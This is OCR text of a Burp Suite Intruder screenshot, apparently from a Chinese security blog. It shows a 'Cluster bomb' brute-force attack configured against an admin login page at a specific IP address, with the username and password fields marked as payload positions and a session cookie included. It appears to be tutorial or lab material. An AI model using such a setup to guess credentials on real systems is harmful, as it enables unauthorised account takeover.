 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Proje...
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
4 × ...
Target Positions Payloads Resource Pool Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way
in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
Chrome/91.0.4472.124 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://59.63.200.79:8004/admin/Login.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASPSESSIONIDCCBRDRCR=KBMLELKAABLMMKELFKLHJLEI
14 Connection: close
15
16 UserName=§admin§&Password=§dsdsdssd§&CheckCode=8136&Submit=+%C8%B7%26%23160%3B%C8%CF+
Add §
Clear §
Auto §
Refresh
Search
0 matches
Clear
2 payload positions
Length: 776
https://blog.csdn.net/ZripenYe